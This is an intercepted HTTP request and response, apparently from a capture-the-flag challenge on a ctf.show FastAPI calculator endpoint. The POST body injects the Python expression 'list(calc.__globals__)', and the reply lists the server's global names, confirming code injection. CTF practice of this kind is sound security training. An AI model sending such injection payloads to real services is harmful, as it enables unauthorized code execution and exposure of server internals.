 Raw Params Headers Hex
POST /ccccalcccc HTTP/1.1
Host: 22a8d9a6-cf2b-45b7-aa92-37e55c2cb103.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
Origin: http://22a8d9a6-cf2b-45b7-aa92-37e55c2cb103.chall.ctf.show
Connection: close
Referer: http://22a8d9a6-cf2b-45b7-aa92-37e55c2cb103.chall.ctf.show/docs
Upgrade-Insecure-Requests: 1
q=list(calc.__globals__)
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Tue, 01 Dec 2020 16:04:48 GMT
Content-Type: application/json
Content-Length: 268
Connection: close
{"res":["__name__","__doc__","__package__","__loader__","__spec__","__annotations__
","__builtins__","__file__","__cached__","Optional","FastAPI","Form","uvicorn","St
reamingResponse","BytesIO","app","hello","youdontknow","calc","y15","__warningregi
stry__"],"err":false}